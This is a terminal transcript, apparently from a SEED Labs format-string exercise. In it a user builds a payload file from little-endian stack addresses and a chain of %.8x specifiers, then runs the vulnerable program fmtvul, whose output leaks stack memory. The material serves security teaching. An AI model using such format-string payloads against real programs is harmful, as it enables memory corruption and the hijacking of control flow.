 vagrant@seedlab:~/works/six$ rm badfile
vagrant@seedlab:~/works/six$ echo $(printf "\x0e\xf6\xff\xbf@@@@\x0c\xf6\xff\xbf")%.
8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%
.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x: > badfile
vagrant@seedlab:~/works/six$ ./fmtvul
The address of the input array: 0xbffff644
The value of the frame pointer: 0xbffff618
The value of the return address: 0x080485c8
���@@@@
���080485c8:000000c8:00000000:bffff718:b7ff2660:bffff618:bffff61c:00000000:00
000000:bffff718:080485c8:bffff644:00000001:000000c8:0804b008:0804821c:00000001:00020
000:bffff7b4:0804b008:bffff60e:40404040:bffff60c:78382e25:382e253a:2e253a78:253a7838
:3a78382e:78382e25:382e253a:
The value of the return address: 0x080485c8